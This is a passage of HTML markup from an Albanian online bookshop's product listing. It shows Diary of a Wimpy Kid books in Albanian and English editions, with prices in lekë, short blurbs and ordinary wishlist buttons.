itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/7925-ditari-i-gregut-7-u-mbush-kupa.html" title="Ditari i Gregut 7 – Mberrijne telashte" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16821-home_default/ditari-i-gregut-7-u-mbush-kupa.jpg" alt="Ditari i Gregut 7 – u mbush kupa" title="Ditari i Gregut 7 – u mbush kupa" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/7925-ditari-i-gregut-7-u-mbush-kupa.html" rel="https://bukinist.al/en/midle-school/7925-ditari-i-gregut-7-u-mbush-kupa.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/7925-ditari-i-gregut-7-u-mbush-kupa.html" rel="https://bukinist.al/en/midle-school/7925-ditari-i-gregut-7-u-mbush-kupa.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/7925-ditari-i-gregut-7-u-mbush-kupa.html" title="Ditari i Gregut 7 – Mberrijne telashte" itemprop="url" > Ditari i Gregut 7 – Mberrijne telashte </a></h5><p class="product-desc" itemprop="description"> "Harry Potter liro vendin....."Ky është vlerësimi për serinë e Ditarit të Gregut. Tashmë, keni në duar librin e shtatë: U mbush kupa?! A doni më?!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7925" href="#" rel="7925" onclick="WishlistCart('wishlist_block_list', 'add', '7925', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/8640-ditari-i-gregut-nr-8-fat-i-mbrapshte.html" title="Ditari i Gregut nr. 8 - Fat i mbrapshte" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18157-home_default/ditari-i-gregut-nr-8-fat-i-mbrapshte.jpg" alt="Ditari i Gregut nr. 8 - Fat i mbrapshte" title="Ditari i Gregut nr. 8 - Fat i mbrapshte" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/8640-ditari-i-gregut-nr-8-fat-i-mbrapshte.html" rel="https://bukinist.al/en/midle-school/8640-ditari-i-gregut-nr-8-fat-i-mbrapshte.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/8640-ditari-i-gregut-nr-8-fat-i-mbrapshte.html" rel="https://bukinist.al/en/midle-school/8640-ditari-i-gregut-nr-8-fat-i-mbrapshte.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/8640-ditari-i-gregut-nr-8-fat-i-mbrapshte.html" title="Ditari i Gregut nr. 8 - Fat i mbrapshte" itemprop="url" > Ditari i Gregut nr. 8 - Fat i mbrapshte </a></h5><p class="product-desc" itemprop="description"> Greg Hefli eshte nje periudhe deshtimesh. Shoku i tij i ngushte, Roul Xhefersoni e ka braktisur dhe te gjesh shoke te rinj ne shkollen 9-vjecare, eshte thuajse e pamundur. &nbsp;Per te kthyer rroten e fatit, Gregu vendos ti hyje rruges se besimit dhe ti lere vendimet e tij rastesise. Çfare do te ndodhe me fatin e Gregut valle..!!?</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8640" href="#" rel="8640" onclick="WishlistCart('wishlist_block_list', 'add', '8640', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/8747-ditari-i-gregut-9-comeni-ne-shtepi.html" title="Ditari i Gregut 9 - Comeni ne shtepi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18156-home_default/ditari-i-gregut-9-comeni-ne-shtepi.jpg" alt="Ditari i Gregut 9 - Comeni ne shtepi" title="Ditari i Gregut 9 - Comeni ne shtepi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/8747-ditari-i-gregut-9-comeni-ne-shtepi.html" rel="https://bukinist.al/en/midle-school/8747-ditari-i-gregut-9-comeni-ne-shtepi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/8747-ditari-i-gregut-9-comeni-ne-shtepi.html" rel="https://bukinist.al/en/midle-school/8747-ditari-i-gregut-9-comeni-ne-shtepi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/8747-ditari-i-gregut-9-comeni-ne-shtepi.html" title="Ditari i Gregut 9 - Comeni ne shtepi" itemprop="url" > Ditari i Gregut 9 - Comeni ne shtepi </a></h5><p class="product-desc" itemprop="description"> Një udhëtim me familjen, mendohet si një ngjarje shumë dëfryese.....me përjashtim të rastit kur je me Heflet. Ky libër është një bombë për lexuesit ngurrues dhe këdo që kërkon një libër për të qeshur pa fund..!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8747" href="#" rel="8747" onclick="WishlistCart('wishlist_block_list', 'add', '8747', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html" title="Ditari i Gregut 10 – S mban me uje pilafi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18162-home_default/ditari-i-gregut-10-s-mban-me-uje-pilafi.jpg" alt="Ditari i Gregut 10 – S mban me uje pilafi" title="Ditari i Gregut 10 – S mban me uje pilafi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html" rel="https://bukinist.al/en/midle-school/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html" rel="https://bukinist.al/en/midle-school/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html" title="Ditari i Gregut 10 – S mban me uje pilafi" itemprop="url" > Ditari i Gregut 10 – S mban me uje pilafi </a></h5><p class="product-desc" itemprop="description"> Dikur jeta ka qenë më e bukur. Apo jo? Kjo është pyetja që ngre Gregu, teksa qyteti i tij stakon pajisjet elektronike vullnetarisht. Por jeta moderne ka komoditetet e veta dhe Gregu s'është prerë për një botë të stilit të vjetër. Me tensionin që ngrihet brenda dhe jashtë shtëpisë së Gregut, a do ta gjejë dot Gregu një mënyrë për të mbijetuar? Apo jeta...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9027" href="#" rel="9027" onclick="WishlistCart('wishlist_block_list', 'add', '9027', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/9518-ditari-i-gregut-me-te-gjitha-forcat.html" title="Ditari i Gregut: Me te gjitha forcat" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18821-home_default/ditari-i-gregut-me-te-gjitha-forcat.jpg" alt="Ditari i Gregut: Me te gjitha forcat" title="Ditari i Gregut: Me te gjitha forcat" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/9518-ditari-i-gregut-me-te-gjitha-forcat.html" rel="https://bukinist.al/en/midle-school/9518-ditari-i-gregut-me-te-gjitha-forcat.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/9518-ditari-i-gregut-me-te-gjitha-forcat.html" rel="https://bukinist.al/en/midle-school/9518-ditari-i-gregut-me-te-gjitha-forcat.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/9518-ditari-i-gregut-me-te-gjitha-forcat.html" title="Ditari i Gregut: Me te gjitha forcat" itemprop="url" > Ditari i Gregut: Me te gjitha forcat </a></h5><p class="product-desc" itemprop="description"> "Ditari i Gregut" vlerësohet nga USA Today, Publishers Weekly dhe New York Times si libri bestseller Nr. 1. Vjen në shqip libri i 11-të i serisë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9518" href="#" rel="9518" onclick="WishlistCart('wishlist_block_list', 'add', '9518', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/elementary-school/9626-ditari-i-nje-shoku-fantastik.html" title="Ditari i nje shoku fantastik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18956-home_default/ditari-i-nje-shoku-fantastik.jpg" alt="Ditari i nje shoku fantastik" title="Ditari i nje shoku fantastik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/elementary-school/9626-ditari-i-nje-shoku-fantastik.html" rel="https://bukinist.al/en/elementary-school/9626-ditari-i-nje-shoku-fantastik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/elementary-school/9626-ditari-i-nje-shoku-fantastik.html" rel="https://bukinist.al/en/elementary-school/9626-ditari-i-nje-shoku-fantastik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/elementary-school/9626-ditari-i-nje-shoku-fantastik.html" title="Ditari i nje shoku fantastik" itemprop="url" > Ditari i nje shoku fantastik </a></h5><p class="product-desc" itemprop="description"> Te gjithe ata qe e kane lexuar Ditarin e Gregut, autori i kesaj serie fantastike sjell nje tjeter personazh, po aq fantastik. Kete here radhen e ka...Roul Xheferson!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9626" href="#" rel="9626" onclick="WishlistCart('wishlist_block_list', 'add', '9626', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/9924-ditari-i-gregut-12-pushime-ne-panik.html" title="Ditari i Gregut 12 – Pushime ne panik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19337-home_default/ditari-i-gregut-12-pushime-ne-panik.jpg" alt="Ditari i Gregut 12 – Pushime ne panik" title="Ditari i Gregut 12 – Pushime ne panik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/9924-ditari-i-gregut-12-pushime-ne-panik.html" rel="https://bukinist.al/en/midle-school/9924-ditari-i-gregut-12-pushime-ne-panik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/9924-ditari-i-gregut-12-pushime-ne-panik.html" rel="https://bukinist.al/en/midle-school/9924-ditari-i-gregut-12-pushime-ne-panik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/9924-ditari-i-gregut-12-pushime-ne-panik.html" title="Ditari i Gregut 12 – Pushime ne panik" itemprop="url" > Ditari i Gregut 12 – Pushime ne panik </a></h5><p class="product-desc" itemprop="description"> Per te gjithe lexuesit e cmendur pas Ditarit te Gregut vjen libri i 12 i kesaj serie: “Pushime ne piknik” eshte tamam per pushimet verore. Besoj se vogelushet do te kenaqen me aventurat e reja te Gregut dhe familjes se tij. Leximi i tij do ti beje me te bukura edhe pushimet tuaja verore.....</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9924" href="#" rel="9924" onclick="WishlistCart('wishlist_block_list', 'add', '9924', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/elementary-school/10509-roul-xheferson-paraqet-aventurat-e-shokut-fantastik.html" title="Roul Xheferson paraqet Aventurat e shokut fantastik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19955-home_default/roul-xheferson-paraqet-aventurat-e-shokut-fantastik.jpg" alt="Roul Xheferson paraqet Aventurat e shokut fantastik" title="Roul Xheferson paraqet Aventurat e shokut fantastik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/elementary-school/10509-roul-xheferson-paraqet-aventurat-e-shokut-fantastik.html" rel="https://bukinist.al/en/elementary-school/10509-roul-xheferson-paraqet-aventurat-e-shokut-fantastik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/elementary-school/10509-roul-xheferson-paraqet-aventurat-e-shokut-fantastik.html" rel="https://bukinist.al/en/elementary-school/10509-roul-xheferson-paraqet-aventurat-e-shokut-fantastik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/elementary-school/10509-roul-xheferson-paraqet-aventurat-e-shokut-fantastik.html" title="Roul Xheferson paraqet Aventurat e shokut fantastik" itemprop="url" > Roul Xheferson paraqet Aventurat e shokut... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10509" href="#" rel="10509" onclick="WishlistCart('wishlist_block_list', 'add', '10509', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/10514-ditari-i-gregut-13-dite-emocionuese.html" title="Ditari i Gregut 13 – Dite emocionuese" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19950-home_default/ditari-i-gregut-13-dite-emocionuese.jpg" alt="Ditari i Gregut 13 – Dite emocionuese" title="Ditari i Gregut 13 – Dite emocionuese" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/10514-ditari-i-gregut-13-dite-emocionuese.html" rel="https://bukinist.al/en/midle-school/10514-ditari-i-gregut-13-dite-emocionuese.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/10514-ditari-i-gregut-13-dite-emocionuese.html" rel="https://bukinist.al/en/midle-school/10514-ditari-i-gregut-13-dite-emocionuese.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/10514-ditari-i-gregut-13-dite-emocionuese.html" title="Ditari i Gregut 13 – Dite emocionuese" itemprop="url" > Ditari i Gregut 13 – Dite emocionuese </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10514" href="#" rel="10514" onclick="WishlistCart('wishlist_block_list', 'add', '10514', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11374-diary-of-a-wimpy-kid-book-1.html" title="Diary Of A Wimpy Kid (Book 1)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21349-home_default/diary-of-a-wimpy-kid-book-1.jpg" alt="Diary Of A Wimpy Kid (Book 1)" title="Diary Of A Wimpy Kid (Book 1)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11374-diary-of-a-wimpy-kid-book-1.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11374-diary-of-a-wimpy-kid-book-1.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11374-diary-of-a-wimpy-kid-book-1.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11374-diary-of-a-wimpy-kid-book-1.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11374-diary-of-a-wimpy-kid-book-1.html" title="Diary Of A Wimpy Kid (Book 1)" itemprop="url" > Diary Of A Wimpy Kid (Book 1) </a></h5><p class="product-desc" itemprop="description"> The first book in the global phenomenon from #1 international bestselling author Jeff Kinney - 250 million copies of the series sold worldwide!&nbsp;'Let me get something straight: this is a JOURNAL not a diary... The other thing I want to clear up right away is that this was MOM's idea, not mine.'</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11374" href="#" rel="11374" onclick="WishlistCart('wishlist_block_list', 'add', '11374', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11375-diary-of-a-wimpy-kid-rodrick-rules-book-2.html" title="Diary of a Wimpy Kid: Rodrick Rules (Book 2)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21350-home_default/diary-of-a-wimpy-kid-rodrick-rules-book-2.jpg" alt="Diary of a Wimpy Kid: Rodrick Rules (Book 2)" title="Diary of a Wimpy Kid: Rodrick Rules (Book 2)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11375-diary-of-a-wimpy-kid-rodrick-rules-book-2.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11375-diary-of-a-wimpy-kid-rodrick-rules-book-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11375-diary-of-a-wimpy-kid-rodrick-rules-book-2.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11375-diary-of-a-wimpy-kid-rodrick-rules-book-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11375-diary-of-a-wimpy-kid-rodrick-rules-book-2.html" title="Diary of a Wimpy Kid: Rodrick Rules (Book 2)" itemprop="url" > Diary of a Wimpy Kid: Rodrick Rules (Book 2) </a></h5><p class="product-desc" itemprop="description"> The second laugh-out-loud, fully-illustrated Diary of a Wimpy Kid book from #1 international bestselling author Jeff Kinney! A global phenomenon with 250 million copies of the series sold worldwide!&nbsp;It's a brand-new year and a brand-new journal and Greg Heffley is keen to put the humiliating (and secret!) events of last summer firmly behind him.&nbsp;But...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11375" href="#" rel="11375" onclick="WishlistCart('wishlist_block_list', 'add', '11375', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11376-diary-of-a-wimpy-kid-do-it-yourself-book.html" title="Diary of a Wimpy Kid: Do-It-Yourself Book" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21351-home_default/diary-of-a-wimpy-kid-do-it-yourself-book.jpg" alt="Diary of a Wimpy Kid: Do-It-Yourself Book" title="Diary of a Wimpy Kid: Do-It-Yourself Book" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11376-diary-of-a-wimpy-kid-do-it-yourself-book.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11376-diary-of-a-wimpy-kid-do-it-yourself-book.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11376-diary-of-a-wimpy-kid-do-it-yourself-book.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11376-diary-of-a-wimpy-kid-do-it-yourself-book.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11376-diary-of-a-wimpy-kid-do-it-yourself-book.html" title="Diary of a Wimpy Kid: Do-It-Yourself Book" itemprop="url" > Diary of a Wimpy Kid: Do-It-Yourself Book </a></h5><p class="product-desc" itemprop="description"> Now everyone can have their own Wimpy Kid diary!&nbsp;Keep boredom at bay with Greg Heffley! Draw your own Wimpy-Kid-style cartoons, fill in facts and lists, check out the full-colour comics inside and even write your own Wimpy Kid journal, just like Greg.&nbsp;Now with dozens of pages of new content and a brand new cover!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11376" href="#" rel="11376" onclick="WishlistCart('wishlist_block_list', 'add', '11376', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11377-diary-of-a-wimpy-kid-the-ugly-truth-book-5.html" title="Diary of a Wimpy Kid: The Ugly Truth (Book 5)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21352-home_default/diary-of-a-wimpy-kid-the-ugly-truth-book-5.jpg" alt="Diary of a Wimpy Kid: The Ugly Truth (Book 5)" title="Diary of a Wimpy Kid: The Ugly Truth (Book 5)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11377-diary-of-a-wimpy-kid-the-ugly-truth-book-5.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11377-diary-of-a-wimpy-kid-the-ugly-truth-book-5.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11377-diary-of-a-wimpy-kid-the-ugly-truth-book-5.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11377-diary-of-a-wimpy-kid-the-ugly-truth-book-5.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11377-diary-of-a-wimpy-kid-the-ugly-truth-book-5.html" title="Diary of a Wimpy Kid: The Ugly Truth (Book 5)" itemprop="url" > Diary of a Wimpy Kid: The Ugly Truth (Book 5) </a></h5><p class="product-desc" itemprop="description"> The fifth laugh-out-loud, fully-illustrated Diary of a Wimpy Kid book from #1 international bestselling author Jeff Kinney! A global phenomenon with 250 million copies of the series sold worldwide!&nbsp;Greg Heffley has always been in a hurry to grow up. Being older means you can live alone, eat whatever you want for dinner and don't have to share with your...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11377" href="#" rel="11377" onclick="WishlistCart('wishlist_block_list', 'add', '11377', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11378-diary-of-a-wimpy-kid-box-of-books.html" title="Diary of a Wimpy Kid Box of Books" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21353-home_default/diary-of-a-wimpy-kid-box-of-books.jpg" alt="Diary of a Wimpy Kid Box of Books" title="Diary of a Wimpy Kid Box of Books" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" 